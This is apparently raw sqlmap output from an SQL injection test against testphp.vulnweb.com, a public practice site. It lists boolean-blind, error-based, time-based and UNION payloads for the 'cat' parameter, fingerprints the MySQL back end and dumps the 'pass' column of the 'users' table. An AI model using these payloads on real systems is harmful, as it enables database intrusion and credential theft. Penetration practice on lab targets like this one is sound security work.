 Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 4105=4105

    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0×7170717071,(SELECT (ELT(5263=5263,1))),0×7171767071),5263)

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 7102 FROM (SELECT(SLEEP(5)))guXF)

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×7170717071,0×6346675057516a65784c75
6a634272725969694d747266516d5347786b464a6e70564265755a4961,0×7171767071),NULL,NULL,NULL-- -
---
[15:49:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[15:49:11] [INFO] fetching entries of column(s) 'pass' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+

[15:49:12] [INFO] table 'acuart.users' dumped to CSV file '/home/kiran/.local/share/sqlmap/output/testphp.vulnweb.c
om/dump/acuart/users.csv'
[15:49:12] [INFO] fetched data logged to text files under '/home/kiran/.local/share/sqlmap/output/testphp.vulnweb.c
om'